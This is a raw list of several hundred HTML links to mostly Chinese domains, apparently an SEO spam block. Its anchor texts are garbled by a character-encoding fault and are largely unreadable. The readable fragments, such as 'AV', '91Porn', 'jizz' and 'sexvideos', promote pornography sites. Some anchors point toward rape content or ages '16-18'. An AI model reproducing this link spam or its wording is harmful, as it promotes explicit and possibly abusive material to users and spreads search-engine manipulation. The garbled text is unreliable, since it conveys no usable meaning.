<a href="http://akbxw.cn" target="_blank">ȫ�����ëƬ���߲���</a>|
<a href="http://www.hidea.net.cn" target="_blank">�����˳�ŷ��������Ļ</a>|
<a href="http://www.videoxps.cn" target="_blank">������Ļav������������</a>|
<a href="http://www.zlt365.cn" target="_blank">�������˾�־��ַ��պ����߿�2��3��4��5�����</a>|
<a href="http://unitechnologies.cn" target="_blank">���޾�Ʒ��������AV����</a>|
<a href="http://treeron.cn" target="_blank">�����ۺϹ����ۺ��պ�AV</a>|
<a href="http://jiongguo.cn" target="_blank">�ݲ�ӰԺCCYY�����ձ�ŷ��</a>|
<a href="http://www.forumdocabal.com" target="_blank">ɫ�ۺϾþ������ۺ�</a>|
<a href="http://m.directfactories.net" target="_blank">���޻�Ƭ������߹ۿ�</a>|
<a href="http://www.gxfangmin.com" target="_blank">ˬ���߳���AƬ��ʿ</a>|
<a href="http://www.moremusic104.com" target="_blank">�ݺݾþþþ��ۺ���</a>|
<a href="http://m.fxbzh.cn" target="_blank">�����߳����׽���ѹۿ�</a>|
<a href="http://m.iphone4yueyu.com" target="_blank">��������ɫ�ۺ�������</a>|
<a href="http://m.yixn.com.cn" target="_blank">������Ʒ����һ������</a>|
<a href="http://www.zjgjlhyljx.com" target="_blank">wwxx���߹ۿ����</a>|
<a href="http://www.usojax.com" target="_blank">chinese�й�����4p�԰���Ƶ</a>|
<a href="http://zyhack.cn" target="_blank">��������Ů�ؼ�ëƬ��Ƶ</a>|
<a href="http://m.kelebekadali.com" target="_blank">chinese�߳�videos2�д�</a>|
<a href="http://m.lynn-studio.com" target="_blank">�����Ҷ԰״̼���Ƶ</a>|
<a href="http://m.greenpark.net.cn" target="_blank">������һ���������������Ƶ</a>|
<a href="http://epujcky.net" target="_blank">www.�ձ���������</a>|
<a href="http://m.whhbxx.com" target="_blank">��ʵ������������Ƶ�԰�</a>|
<a href="http://m.makeupbynala.com" target="_blank">������Ļ�þþ�Ʒһ����������</a>|
<a href="http://amateurslam.com" target="_blank">91�ۺϾ�Ʒ�����߿�</a>|
<a href="http://www.zealmetric.com" target="_blank">�������������ĻMV����1</a>|
<a href="http://www.borregopublishing.com" target="_blank">�쵼��Ū����������������Ƶ</a>|
<a href="http://m.tomtonfarm.net" target="_blank">���������Ļ���������</a>|
<a href="http://hamadaya-midtown.com" target="_blank">��������ŷ���ۺ�����ӰԺ</a>|
<a href="http://m.cathandhim.com" target="_blank">�պ�������Ļһ������</a>|
<a href="http://m.probuzzmedia.com" target="_blank">ŷ��91����Ƭ����Ƭ</a>|
<a href="http://www.feicuibao.cn" target="_blank">���պ�ŷ����Ůһ�����߹ۿ�</a>|
<a href="http://m.gobeyondthebrochure.com" target="_blank">������Ʒ��Ů��Ƶ����</a>|
<a href="http://m.007158.cn" target="_blank">���������˰���������</a>|
<a href="http://m.tutelearning.cn" target="_blank">���޳�A����Ƭ���߹ۿ�����</a>|
<a href="http://www.holisticcircumcision.com" target="_blank">���޹�����Ʒ����Һ999</a>|
<a href="http://yes77.com.cn" target="_blank">����ëƬ��Ʒһ������ɫ����aƬ</a>|
<a href="http://cilantrotapasandbar.com" target="_blank">����AV����ˬ����ҹ</a>|
<a href="http://paris-net.com" target="_blank">����AVһ������</a>|
<a href="http://m.szyds.com.cn" target="_blank">�˽���ҹ��ҹ������Ƶ</a>|
<a href="http://m.joe-manganiello.net" target="_blank">����þ�avһ��av����av����</a>|
<a href="http://jctiampong.com" target="_blank">�������˾þ�777777</a>|
<a href="http://www.ifengss.com" target="_blank">�������޾�Ʒһ��������</a>|
<a href="http://u577.cn" target="_blank">�������߲���91</a>|
<a href="http://www.globalnewood.com.cn" target="_blank">�Ļ��������߾�Ʒ������V��ӰԺ
������������һ�������������
��Ʒ�����׾����þ�AAAƬ69</a>|
<a href="http://www.qianglijz.com" target="_blank">һ���˿�����Ѳ������������޾�Ʒһ�����߲���</a>|
<a href="http://www.beibibu.cn" target="_blank">��������������Ѿ�Ʒ����</a>|
<a href="http://eldredhouse.com" target="_blank">�þþ�Ʒ����77777����</a>|
<a href="http://www.aidison168.cn" target="_blank">�պ���Ʒ���ר��</a>|
<a href="http://www.authorpynk.com" target="_blank">������Ʒ����ӰԺ</a>|
<a href="http://m.blinepubs.com" target="_blank">���޵�һ������վ��ȫ</a>|
<a href="http://uger.com.cn" target="_blank">����������Ƶһ��</a>|
<a href="http://pgfn.cn" target="_blank">���˹���һ����������</a>|
<a href="http://www.wz-cm.cn" target="_blank">ɫ���ۺϾþ�������Ļ��</a>|
<a href="http://www.lookuplands.com" target="_blank">���޷����츾A���������������</a>|
<a href="http://www.r-sn.com" target="_blank">ŷ���պ�һ����������</a>|
<a href="http://www.zh98.cn" target="_blank">�ؼ�ëƬAƬ�þþþþ�</a>|
<a href="http://m.999aaa.cn" target="_blank">������������ۺ�ר��</a>|
<a href="http://m.crushpage.com" target="_blank">�Ȥ������Ȥ������Ȥ��ۺ�</a>|
<a href="http://m.digsuk.com" target="_blank">�츾~x99AV��������</a>|
<a href="http://www.banzaibonsai.com" target="_blank">AV���߹ۿ���ַ</a>|
<a href="http://m.3dstruct.net" target="_blank">����avƬ��������av</a>|
<a href="http://m.uv114.com" target="_blank">������Ļ������������ݺ������</a>|
<a href="http://m.emove360-expo.com" target="_blank">����AVͼƬ���߹ۿ�</a>|
<a href="http://www.nvwr.net" target="_blank">��Ʒ��ѿ�����һ������</a>|
<a href="http://www.iamdjace.com" target="_blank">��Ʒ�ٸ�һ������</a>|
<a href="http://www.czwsclsb.com" target="_blank">ŷ����BBBB��BBB�ٸ�</a>|
<a href="http://m.17940.net.cn" target="_blank">����Ұ���¹���������Ƶŷ���պ����ξþþ��ۺ�</a>|
<a href="http://jia-pu.com.cn" target="_blank">����һ�������������Ƶ</a>|
<a href="http://m.whicn.cn" target="_blank">AV���߹ۿ���ַ</a>|
<a href="http://m.nbkongtiao.cn" target="_blank">��ҹ�������˾þþ�Ʒ</a>|
<a href="http://m.hollowcoonz.com" target="_blank">ŷ������������Ƶ���߹ۿ�</a>|
<a href="http://www.wecangroup.net" target="_blank">����A����Ʒһ������</a>|
<a href="http://prazergay.com" target="_blank">91�þþþþ����޾�Ʒ����</a>|
<a href="http://jindatools.com" target="_blank">97�þþ�Ʒ����һ����������</a>|
<a href="http://m.chzsks.cn" target="_blank">�鶹������ý��Ʒ������Ӱ</a>|
<a href="http://www.taoilu.cn" target="_blank">�þ�a������Ƶ�ۿ�</a>|
<a href="http://acautionarytail.com" target="_blank">ŷ�����������պ������Ѿ�</a>|
<a href="http://m.porn07.com" target="_blank">ŷ���ִ���Ӳ�ִ�BBBBB</a>|
<a href="http://www.qiweixuan.com" target="_blank">�պ�����ŷ��������Ƶ</a>|
<a href="http://www.newdaycomputer.com" target="_blank">�պ������ٸ�һ������</a>|
<a href="http://xocu.cn" target="_blank">�й���Ѹ������߹ۿ�</a>|
<a href="http://m.tabmetrodallas.com" target="_blank">��Ѳ���Ƭ������˳���Ƶ</a>|
<a href="http://m.konnetonline.com.cn" target="_blank">�й�����������Ƶ���߹ۿ�</a>|
<a href="http://m.hotlivesexshows.com" target="_blank">��Ʒ�պ�����ŷ������a</a>|
<a href="http://www.yamahahistory.com" target="_blank">��Ů����ëƬ���߿�3D��������һ��������Ʒ�Ű�֥</a>|
<a href="http://skip21.com" target="_blank">ŷ���պ��������������Ƶ</a>|
<a href="http://www.km35.com.cn" target="_blank">�����ֻ���ˬ��ɫ�������Ƶ</a>|
<a href="http://mistyloggins.com" target="_blank">����һ����ɫ����ëƬ</a>|
<a href="http://shjianzhigood.cn" target="_blank">���޾�Ʒ�þ�����2024�պ���Ʒ����ϵ������ר��</a>|
<a href="http://m.familydollar.cn" target="_blank">�Ļ�Ӱ�����õ�ַwww����</a>|
<a href="http://www.0210.net.cn" target="_blank">һ���þþ�Ʒһ������</a>|
<a href="http://mvfcdrtn.com.cn" target="_blank">�����ձ�va��ҹ������Ļ�þù�������ɫ��Ƶ����</a>|
<a href="http://m.dgask.cn" target="_blank">�����������߹���</a>|
<a href="http://theofficejob.com" target="_blank">������Ʒһ��������������Ƶ</a>|
<a href="http://www.sounddirections.net" target="_blank">ŷ����Ʒ�����պ�ר��һ�^��</a>|
<a href="http://m.domesticfactoring.com" target="_blank">ŷ��ë��ˮ��ڹѸ�</a>|
<a href="http://www.2882738.cn" target="_blank">���޹�����Ʒ�������߹ۿ�</a>|
<a href="http://m.0912dh.cn" target="_blank">��Ʒ��͵�Բ����ߵ�Ӱ</a>|
<a href="http://m.pubgmedia.com" target="_blank">������������ӰԺ</a>|
<a href="http://m.rugbyzc.com" target="_blank">ëƬ���߹ۿ�������������</a>|
<a href="http://moofdev.net" target="_blank">����ŷ����a���˸��������Ʒ����������ҹ���</a>|
<a href="http://457678.com" target="_blank">�������޾�Ʒ������</a>|
<a href="http://drumboy-lodge.com" target="_blank">�ٸ�����������ҽ���AƬ</a>|
<a href="http://www.1069nj.com" target="_blank">�ձ������츾���츾</a>|
<a href="http://m.xidianxuexiao.com" target="_blank">�ཷӰ��av������վ</a>|
<a href="http://b370.cn" target="_blank">aaaaa�ٸ��߳���Ƭ</a>|
<a href="http://www.launchhomecare.com" target="_blank">���ҳ������������վ</a>|
<a href="http://www.qkhotel.com.cn" target="_blank">�����ۺ��������ľ�Ʒ</a>|
<a href="http://www.dgmeixin.com.cn" target="_blank">�����ٸ�����aƬ���߿��˽���</a>|
<a href="http://www.8x43.com" target="_blank">���߲��Ź���һ����������</a>|
<a href="http://m.jxgczx.com" target="_blank">�������޾�Ʒ��Ļ���߹ۿ�</a>|
<a href="http://www.feicuibao.cn" target="_blank">һ���˿���Ƭbd�й�</a>|
<a href="http://kismartbiotech.com" target="_blank">�þþù�����Ʒ���AƬâ��</a>|
<a href="http://www.beysantextile.com" target="_blank">�����ղ����������߹ۿ�</a>|
<a href="http://m.digsuk.com" target="_blank">����AV���ھ�ƷJK�Ʒ�</a>|
<a href="http://www.newdaycomputer.com" target="_blank">��������66�þô��ý���վ�ȸ�</a>|
<a href="http://m.88991010.cn" target="_blank">�ִ���Ӳ��ˬ�ֻ�AƬ����</a>|
<a href="http://m.cqfangshui.com" target="_blank">����������һ����������</a>|
<a href="http://m.worldplazashijiazhuang.cn" target="_blank">��˿�齻����һ������</a>|
<a href="http://m.crookeddesigns.com" target="_blank">99�þ�69������</a>|
<a href="http://www.envieshop.com" target="_blank">ëƬ���߹ۿ�������������</a>|
<a href="http://97pk.com.cn" target="_blank">����TV������Ʒ��Ƭ����</a>|
<a href="http://m.jcmcn.com" target="_blank">���պ�ŷȺ��PƬ��������</a>|
<a href="http://dlcacv.cn" target="_blank">����Ʒ��������վ</a>|
<a href="http://www.cngangcheng.com" target="_blank">�þ�99�Ⱦ�Ʒ��ҳ</a>|
<a href="http://bttcjc.com" target="_blank">2024�����鶹�紫ý����</a>|
<a href="http://m.topicmixer.com" target="_blank">���뾫Ʒ����һ��������������ն</a>|
<a href="http://www.vostokmusic.com" target="_blank">�����׾�Ʒһ������������Ƶ�պ�</a>|
<a href="http://www.specarmatura.com" target="_blank">��Ʒ�ۺϾþ�97</a>|
<a href="http://m.xhmy001.com.cn" target="_blank">����������Ƶһ����������</a>|
<a href="http://dominationlabs.com" target="_blank">ŷ������һ������</a>|
<a href="http://www.k129.cn" target="_blank">�ձ�ŷ��������þþþ��ִ��ִ�</a>|
<a href="http://otaymesasalesinc.com" target="_blank">������Ʒһ����������A��</a>|
<a href="http://m.eastgatefamilyvision.com" target="_blank">�й��ٸ�����ë����</a>|
<a href="http://www.asciugamano.net" target="_blank">��ūëƬһ����������</a>|
<a href="http://m.jxtxbbs.cn" target="_blank">���޹���avһ����������</a>|
<a href="http://m.w473.cn" target="_blank">����Ů������ʮ·����aƬ��Ƶ</a>|
<a href="http://www.aidlover.com" target="_blank">�þþ����뾫Ʒ�����պ�Ƭ����</a>|
<a href="http://m.millhousebooks.com" target="_blank">2022�þù�����Ʒ������鶹</a>|
<a href="http://m.lcsportsmaps.com" target="_blank">ȫ�����ëƬ���߲���</a>|
<a href="http://artable.net" target="_blank">������www���������°�</a>|
<a href="http://51flying.com.cn" target="_blank">����������AƬ�����Ƶ</a>|
<a href="http://www.asciugamano.net" target="_blank">�պ�avһ����avһ������Ľ</a>|
<a href="http://m.eon-fx.com" target="_blank">�鶹�ٸ�����com</a>|
<a href="http://borregopublishing.com" target="_blank">�����������������Ƶ���߹ۿ�</a>|
<a href="http://m.qinbifa.cn" target="_blank">һ��������Ѹ���ۿ�����˿��</a>|
<a href="http://m.pagerankr.com" target="_blank">97����������ģ������</a>|
<a href="http://join-the-fun.com" target="_blank">���޹������˾þ�һ���þ�</a>|
<a href="http://kyhorseshoeing.com" target="_blank">�ձ���������69JIZZ</a>|
<a href="http://www.tv998.com.cn" target="_blank">�պ������ٸ�һ����������</a>|
<a href="http://m.mrconnections.com.cn" target="_blank">ŷ���츾�����a��Ƭ</a>|
<a href="http://www.taki-energy.com" target="_blank">����ɫ���벥�����޳�av</a>|
<a href="http://lizr197005090467.cn" target="_blank">99�þþ�Ʒ��ѿ�����</a>|
<a href="http://m.backyardboilers.com" target="_blank">�պ��������һ������</a>|
<a href="http://shopuniversityoaks.com" target="_blank">����av��Ƭav����av</a>|
<a href="http://m.kmgw.com.cn" target="_blank">�������޾�Ʒһ����������9��</a>|
<a href="http://www.h3973.cn" target="_blank">�˽���ҹ��ҹ������Ƶ</a>|
<a href="http://www.25729.cn" target="_blank">������������һ����������</a>|
<a href="http://sudaruchka.com" target="_blank">www.91����</a>|
<a href="http://champselysees.net.cn" target="_blank">���޳�a��Ƭ777777</a>|
<a href="http://mainmediasoft.com" target="_blank">����AV���߲���һ����������</a>|
<a href="http://www.qianglijz.com" target="_blank">�����鶹��������Ƶ</a>|
<a href="http://www.feicuibao.cn" target="_blank">����AV����ˬ����ҹ</a>|
<a href="http://www.getinc.net" target="_blank">���޼���þ�����</a>|
<a href="http://www.baileysgroundworks.com" target="_blank">�ձ�һ�������������</a>|
<a href="http://m.clkads.com" target="_blank">��ˬ���ָ߳���ëƬ��ˮ</a>|
<a href="http://m.21battery.cn" target="_blank">�þ����������ۺ�97ɫֱ��</a>|
<a href="http://www.pengyunwh.com" target="_blank">�����г�����һ����������</a>|
<a href="http://xiaoshuo3600.com" target="_blank">������Ʒ�þþþþþþ����</a>|
<a href="http://m.ebonydirtygirls.com" target="_blank">���뾫Ʒ����һ��������������ն</a>|
<a href="http://m.jiongfu.cn" target="_blank">ŷ������һ������</a>|
<a href="http://7788520.com" target="_blank">����һ����ɫ��Ƭ</a>|
<a href="http://minihui.com" target="_blank">������Ʒһ����������</a>|
<a href="http://m.hainankeche.cn" target="_blank">�������޾�ƷAAAAƬС˵</a>|
<a href="http://dominationlabs.com" target="_blank">99�Ⱦ�Ʒ������������</a>|
<a href="http://m.lpv88.cn" target="_blank">����?v����ϵ���Ʒ�˿��</a>|
<a href="http://www.kalie.cn" target="_blank">�ۺ�ŷ���պ���������</a>|
<a href="http://www.szczw.com.cn" target="_blank">�þþù���һ����������</a>|
<a href="http://m.digsuk.com" target="_blank">�þ�����������޾�Ʒ</a>|
<a href="http://crookeddesigns.com" target="_blank">�պ�����A����Ӱ</a>|
<a href="http://seabreezeskincare.com" target="_blank">������Ʒ͵����Ƶ��ѿ���</a>|
<a href="http://yanddy.com" target="_blank">����һ�������������׽�</a>|
<a href="http://m.tm1b.com" target="_blank">����ŷ���ִ���ɫ��ˬAAAAƬ</a>|
<a href="http://m.stgeorgenl.com" target="_blank">�þþþ�99��Ʒ����Ƭ</a>|
<a href="http://shebeenpub.com" target="_blank">�������ڵ��������Ƶ���߹ۿ�</a>|
<a href="http://teddynaputofilms.com" target="_blank">������Ʒ_��2������4��</a>|
<a href="http://onelastmall.com" target="_blank">�����Ʒ�����һ�����������������۴�ȫ</a>|
<a href="http://vwdevelopers.com" target="_blank">��Ů¶��91Porn</a>|
<a href="http://m.tutelearning.cn" target="_blank">��ѧ���þ��㽶�����߿��ۿ�</a>|
<a href="http://rexnamo.com" target="_blank">�պ�һ�����������������ֱ����Ƶ</a>|
<a href="http://m.jilinguwan.com" target="_blank">������Ů���߿���վ</a>|
<a href="http://wangzhanqiang.cn" target="_blank">�պ���Ʒ���޸���</a>|
<a href="http://www.nuleng.cn" target="_blank">�����պ�ŷ����һҳ</a>|
<a href="http://m.diaosicy.com" target="_blank">�þþ�����Av����ר��</a>|
<a href="http://m.zh98.cn" target="_blank">������Ʒ�þþþþ�ˬˬˬ</a>|
<a href="http://linked-home.cn" target="_blank">���޹�����Ʒ��a���߲���</a>|
<a href="http://szwjjg.cn" target="_blank">��Ʒ����԰׾�Ʒ������</a>|
<a href="http://www.mmmma.cn" target="_blank">�ձ��þþ�www�������ëƬح</a>|
<a href="http://m.jylim.com" target="_blank">����������վ����</a>|
<a href="http://m.pcmresearch.com" target="_blank">��ҹ����AV����һ������</a>|
<a href="http://www.mingrenzihua.net" target="_blank">��Ů�þþù���һ����������</a>|
<a href="http://www.scserp.com" target="_blank">���޹������˾þþ�ƷAPP</a>|
<a href="http://www.bishuiwanwenquan.cn" target="_blank">ŷ���պ�һ����Ƭ</a>|
<a href="http://www.craveloungesd.com" target="_blank">��������vƬ��Ƶ���߹ۿ�</a>|
<a href="http://rangque.cn" target="_blank">���������ۺ�����</a>|
<a href="http://www.gg0517.cn" target="_blank">��������WWW44RT�󵨸���</a>|
<a href="http://m.naraitai.com" target="_blank">Ұ��������ƵWWW����</a>|
<a href="http://www.juliesxxx.com" target="_blank">99�þþ�Ʒ��Ů�߳����׽�</a>|
<a href="http://m.xiangtuosmt.com" target="_blank">һ���˿���Ƭbd�й�</a>|
<a href="http://mrssouthernbride.com" target="_blank">��99���Ȱ���Ƶ��Ʒ���</a>|
<a href="http://m.holidayindingle.com" target="_blank">ŷ��16һ18sexvideos</a>|
<a href="http://www.28499.cn" target="_blank">�����ղ�����DVD��Ƭ</a>|
<a href="http://m.tianyuanedu.com" target="_blank">��������A��Ƶ�������߹ۿ�</a>|
<a href="http://www.sosyoureye.com.cn" target="_blank">��ҹ�����׵�ӰaƬ����</a>|
<a href="http://yozon.com.cn" target="_blank">����ŷ����ɧӰԺ</a>|
<a href="http://www.pubgmedia.com" target="_blank">ŷ����Ʒһ����������</a>|
<a href="http://i2180.cn" target="_blank">����������ҹ����Ժ</a>|
<a href="http://ceradubois.com" target="_blank">ŷ�����龫Ʒ�þþþþ�</a>|
<a href="http://m.hzjcc.cn" target="_blank">�ۺ�ŷ���պ���������</a>|
<a href="http://www.highcountryhearth.com" target="_blank">��Ʒ����AV��������</a>|
<a href="http://sudaruchka.com" target="_blank">����������������Ƶ��Ʒ����</a>|
<a href="http://www.paris-net.com" target="_blank">������Ʒvaŷ����Ʒ</a>|
<a href="http://m.itcompaniesin.com" target="_blank">�������޾�Ʒ�þ�777777�ڹѸ�</a>|
<a href="http://www.regimecenter.com" target="_blank">������Ů�˲ٱƴ�Ƭ</a>|
<a href="http://martynamos.com" target="_blank">�պ���ɫ��Ӱ��ַ</a>|
<a href="http://m.zhxzk.cn" target="_blank">���������޾�Ʒ������վ</a>|
<a href="http://m.shibangwuye.com" target="_blank">�þþ�Ʒ������ҹҹ��ŷ��</a>|
<a href="http://boerne-tx.net" target="_blank">99�þù������޾�Ʒ�ۿ�</a>|
<a href="http://m.infinitedesignstudio.com" target="_blank">�պ�һ�����������Ƶ</a>|
<a href="http://kgtennis.com" target="_blank">ɫ�ۺϾþþþ��ۺ�99</a>|
<a href="http://m.nngnlb.com" target="_blank">��˯���ޱ�����Ĺ��ַ�����ӽ��</a>|
<a href="http://www.ps4sony.com" target="_blank">������Ļ�þþ�Ʒһ����������</a>|
<a href="http://m.technologyinaction.cn" target="_blank">�պ�һ�����������������ֱ����Ƶ</a>|
<a href="http://www.bookofjonathan.com" target="_blank">����������Ƭ������ѿ��þ����ľ�Ʒ����������Ļ</a>|
<a href="http://www.lianxinzhong.com" target="_blank">91ŷ����Ƶ���߹ۿ�</a>|
<a href="http://www.lcqwhg.cn" target="_blank">�պ�ҹҹ�߳�ҹҹˬ����</a>|
<a href="http://www.pj10000.cn" target="_blank">����AV����˿������</a>|
<a href="http://m.mrconnections.com.cn" target="_blank">���������ɫ��Ӱ999</a>|
<a href="http://www.dongqie.cn" target="_blank">�պ�����ŮƷһ��</a>|
<a href="http://www.nvp.net.cn" target="_blank">�ػ�a�ִ��ִ��ֻ���ˬAƬ����</a>|
<a href="http://www.soapgoodscreative.com" target="_blank">����������԰�</a>|
<a href="http://www.363566.cn" target="_blank">�պ�avһ����ѿ�</a>|
<a href="http://www.laserists.com" target="_blank">���ü����ۺ�����</a>|
<a href="http://m.zpxhgc.cn" target="_blank">���޹�������Ի��˿��</a>|
<a href="http://www.bradtec.com" target="_blank">RAPEŷŷ�������侫</a>|
<a href="http://knowblemedia.com" target="_blank">ŷ���պ���������ɳ��</a>|
<a href="http://m.heymosfortythieves.com" target="_blank">�þ�����һ��������������</a>|
<a href="http://www.cctvforsecurity.com" target="_blank">���ľ�Ʒ�þþþù�����ַ</a>|
<a href="http://www.qiweixuan.com" target="_blank">����һ��Ʒһavһ������޾�Ʒ������Ʒ�����޿�</a>|
<a href="http://www.ceehow.com" target="_blank">�����ۺϹ����ۺ��պ�AV</a>|
<a href="http://m.pcmresearch.com" target="_blank">������߲�����AV��ѹۿ�</a>|
<a href="http://pgfn.cn" target="_blank">����AV����һ��������������</a>|
<a href="http://dunnaerialphotos.com" target="_blank">�þþþù�����Ʒ��Ƶ</a>|
<a href="http://hbrrv.com" target="_blank">�ٸ��������׽���aƬŷ��</a>|
<a href="http://www.fadianji58.com" target="_blank">��ҹDV����һ������</a>|
<a href="http://m.pigcanfly.com" target="_blank">91������˾�Ʒ��վ</a>|
<a href="http://m.bradtec.com" target="_blank">�ȷ澫Ʒһ����������</a>|
<a href="http://m.thesunfarm.com" target="_blank">��Ҳ����Ҳȥ��Ҳ��</a>|
<a href="http://www.59440.cn" target="_blank">�պ��þ��������ëƬ����</a>|
<a href="http://m.ahmos-eg.com" target="_blank">ŷ���ղ�������Ʒ��Ʒ</a>|
<a href="http://www.lauriecadmancreative.com" target="_blank">������av��������</a>|
<a href="http://m.ynkete.cn" target="_blank">����Ұ����AVһ����������</a>|
<a href="http://m.xu-wei.cn" target="_blank">www.jizzjizz</a>|
<a href="http://www.njhrgj.cn" target="_blank">����av��Ӱ����</a>|
<a href="http://sybxhk.cn" target="_blank">��Ʒ�㽶��Ѵ���Ƶ�պ�����ŷ��һ��</a>|
<a href="http://m.kataloggreenworld.com" target="_blank">��������ɫ���úݺݰ�</a>|
<a href="http://m.tokorohanikatolik.com" target="_blank">��������˶�������</a>|
<a href="http://m.jufengfa.cn" target="_blank">��Ʒ����һ���������������Ƶ</a>|
<a href="http://www.globalnewood.com.cn" target="_blank">һ���ػ�aaa��Ƭ��</a>|
<a href="http://m.sportomotoring.com" target="_blank">ŷ����xxxx����</a>|
<a href="http://www.dragonexp.com" target="_blank">��Ʒ����A��һ����������V�ӽ�</a>|
<a href="http://m.nemesiscorporate.com" target="_blank">��Ʒ��������һ��������������</a>|
<a href="http://www.korsett-corsage.net" target="_blank">���޾�Ʒ����͵��</a>|
<a href="http://www.vecon.com.cn" target="_blank">�����պ�������վ���߹ۿ�</a>|
<a href="http://happydog-thailand.com" target="_blank">�������69��Ʒ�þþþ�APP</a>|
<a href="http://www.ebdshop.com" target="_blank">�þ�ҹɫ���˾�Ʒ����</a>|
<a href="http://maree.com.cn" target="_blank">������Ʒ��Ƶһ��������������ͼƬһ������</a>|
<a href="http://tarracobusinessclub.com" target="_blank">����VA��Ѿ�Ʒ�������߹ۿ�</a>|
<a href="http://www.w273.cn" target="_blank">2020�ձ��������ɫ</a>|
<a href="http://m.vecon.com.cn" target="_blank">����������Ů���ڵ���˽��վ</a>|
<a href="http://bllsy.cn" target="_blank">�þ�����ֻ�о�Ʒ���</a>|
<a href="http://www.wujob.com" target="_blank">97������������������ˬ</a>|
<a href="http://www.drowningophelia.com" target="_blank">9978�ž��ȹ�����Ʒ</a>|
<a href="http://m.scxdhb.cn" target="_blank">���㼤���ۺϾþ����˾þ�</a>|
<a href="http://lyshenzhou.com.cn" target="_blank">ŷ��mv�պ�mv������վapp</a>|
<a href="http://www.aim99.com.cn" target="_blank">˿�����޾�Ʒ������Ļһ��</a>|
<a href="http://www.idromin.com" target="_blank">һ����������³˿�����鶹</a>|
<a href="http://wangfung.com.cn" target="_blank">�������˾�Ʒ��ҹ��Ƶ</a>|
<a href="http://www.redrabbitpictures.com" target="_blank">˼˼�þ�er99��Ʒ����</a>|
<a href="http://m.akbxw.cn" target="_blank">ɫ�����ۺϾþþþ�������Ļ</a>|
<a href="http://m.knowblemedia.com" target="_blank">������Ʒ999����</a>|
<a href="http://m.b370.cn" target="_blank">��Ʒ�þþþþ�����ר��</a>|
<a href="http://empirepaintingnj.com" target="_blank">ŷ��������Ʒ�պ�����</a>|
<a href="http://m.naiying.cn" target="_blank">�������AV��Դվ����AV��ַ</a>|
<a href="http://www.giorgiadesign.com" target="_blank">���޷�����A�����߷���</a>|
<a href="http://iguoyou.com" target="_blank">������Ů����ο�þ�����</a>|
<a href="http://m.skyhistoire.com" target="_blank">����A������һ��</a>|
<a href="http://bookiescanlose.com" target="_blank">��ɫ��Ƭ������ѹۿ�ëƬ</a>|
<a href="http://www.zitromar.com" target="_blank">������Ʒŷ���պ���������</a>|
<a href="http://www.0515xdgk.cn" target="_blank">������Ů����ǿ�߳����</a>|
<a href="http://tourknow.com" target="_blank">ŷ�����˾�Ʒ��ҹ���Ӱ��</a>|
<a href="http://www.lionsprideframing.com" target="_blank">��������a��һ��������������ˮ</a>|
<a href="http://toyoutv.com" target="_blank">������������a������</a>|
<a href="http://jjngd.org.cn" target="_blank">ɫ��һ������������ƷaƬ</a>|
<a href="http://www.palinsestotv.com" target="_blank">������Ů����žžС��Ƶ��</a>|
<a href="http://www.tyy-photo.com.cn" target="_blank">������Ļһ������������Ƶ����</a>|
<a href="http://yes77.com.cn" target="_blank">������ҹ����������þ�</a>|
<a href="http://m.ajkitchenandbath.com" target="_blank">�ݺ�ɫ�ۺ�TV�þþþþ�</a>|
<a href="http://www.czwsclsb.com" target="_blank">������Ů������ҽд�С˵</a>|
<a href="http://www.glume.cn" target="_blank">��������Ļ��������</a>|
<a href="http://m.signaturesneakers.com" target="_blank">�þõ�Ӱ��Ʒ91</a>|
<a href="http://nutavut.com" target="_blank">�þþþ�Ʒ�þò���Ұ����AV</a>|
<a href="http://www.doukeer.com" target="_blank">��ҹ����AV���</a>|
<a href="http://www.iphone4yueyu.com" target="_blank">Ů�Ҹ߳��þþþþ�ˬˬ��Ӱ</a>|
<a href="http://m.arctictern.cn" target="_blank">һ����ɫ�ؼ���ɫ��Ӱ��վ</a>|
<a href="http://www.axi0595.cn" target="_blank">��Ʒһ�þ��㽶��������</a>|
<a href="http://bstxwx.cn" target="_blank">ŷ����������Ƶ���</a>|
<a href="http://qataresouq.com" target="_blank">����A�ۺ�һ����������</a>|
<a href="http://www.17saye.cn" target="_blank">һ���˵���Ƶȫ��ѹۿ�����</a>|
<a href="http://m.laserists.com" target="_blank">ŷ�����޸�������һ��</a>|
<a href="http://hd800.cn" target="_blank">�������¼����ۺ�����</a>|
<a href="http://hackcc.cn" target="_blank">ɫ���������춡��</a>|
<a href="http://www.tsbyd.com.cn" target="_blank">���߹ۿ�����Դ��Ƶ</a>|
<a href="http://m.standtek.cn" target="_blank">�պ�AV�����������벻����Ӱ</a>|
<a href="http://www.mcritaly.com" target="_blank">ʮ�˽������������ڵ�</a>|
<a href="http://yosite.net" target="_blank">��ÿ���ѹۿ������ȫ</a>|
<a href="http://keeprockingit.com" target="_blank">������ҹ����þ�YY6080</a>|
<a href="http://www.ygdw.com.cn" target="_blank">������Ƶ���һ��</a>|
<a href="http://m.yunbo111.com" target="_blank">����A�Ź���AV�ۺ�AV��վ</a>|
<a href="http://m.szczw.com.cn" target="_blank">��Ů���ӽ����举Ůbbwxz</a>|
<a href="http://m.worldfone.cn" target="_blank">����aV�ۺ�ӰԺ��ɫ���޹���һ��</a>|
<a href="http://gossip-celebrities.net" target="_blank">18δ����ֹ�ۿ��ƹ���Ƶ</a>|
<a href="http://m.858158.cn" target="_blank">999�������뾫Ʒһ����������</a>|
<a href="http://kumaroyunlarioyna2.com" target="_blank">���߿�Ƭ����˳���Ƶ��Ѵ�Ƭ�鶹�Ӵ�ý�ٷ���վ</a>|
<a href="http://www.alexisisaac.net" target="_blank">��j8����w�޴�888aƬ</a>|
<a href="http://minipigfarm.com" target="_blank">����Ů�˵ĸ߳����ëƬ</a>|
<a href="http://m.daxcn.com" target="_blank">��Ʒ����þþþó�������</a>|
<a href="http://www.yvonnedavies.com" target="_blank">��Ʒ��͵�Բ�������Ƶ99</a>|
<a href="http://www.xuger.cn" target="_blank">�þù��������׾�Ʒ��</a>|
<a href="http://flycast.net" target="_blank">������Ʒ����99�þþþ�</a>|
<a href="http://m.88okx.cn" target="_blank">��Ů¶����и߳����޾����պ���Ʒŷ����Ʒ</a>|
<a href="http://m.fzdfx.com" target="_blank">������ƷWNW�þþþ�Ʒ���޹���av</a>|
<a href="http://m.wuxipwj.cn" target="_blank">������վ����99</a>|
<a href="http://m.wirelesskeylogger.com" target="_blank">���������츾�����׾�Ʒ��Ƶ</a>|
<a href="http://www.nonstopmusique.com" target="_blank">����ŷ���ձ����޾�Ʒ</a>|
<a href="http://www.sbcc999.cn" target="_blank">ɫ���ö��������ۺ�</a>|
<a href="http://m.sfdec.com" target="_blank">�����鶹��������Ƶ</a>|
